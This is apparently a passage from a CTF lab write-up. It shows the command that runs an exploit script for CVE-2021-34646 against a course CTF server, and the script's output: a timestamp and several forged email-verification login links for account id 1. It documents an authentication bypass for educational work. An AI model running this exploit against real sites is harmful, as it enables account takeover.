 $ python3 exploit_CVE-2021-34646.py http://ctf-fsi.fe.up.pt:5001/ 1
Timestamp: Sun, 16 Oct 2022 22:49:49 GMT
Timestamp (unix): 1665960589
We need to generate multiple timestamps in order to avoid delay related timing errors
One of the following links will log you in...
#0 link for hash d9538e434dae9058c243ac7e3bb823ec:
http://ctf-fsi.fe.up.pt:5001/my-account/?wcj_verify_email=eyJpZCI6IjEiLCJjb2RlIjoiZDk1MzhlNDM0ZGFlOTA1OGMyNDNhYzdlM2JiODIzZWMifQ
#1 link for hash 115ce501451c882c2fba41ef0011e049:
http://ctf-fsi.fe.up.pt:5001/my-account/?wcj_verify_email=eyJpZCI6IjEiLCJjb2RlIjoiMTE1Y2U1MDE0NTFjODgyYzJmYmE0MWVmMDAxMWUwNDkifQ
#2 link for hash fe6dbf64977f9b1fcd4badf96327ca00:
http://ctf-fsi.fe.up.pt:5001/my-account/?wcj_verify_email=eyJpZCI6IjEiLCJjb2RlIjoiZmU2ZGJmNjQ5NzdmOWIxZmNkNGJhZGY5NjMyN2NhMDAifQ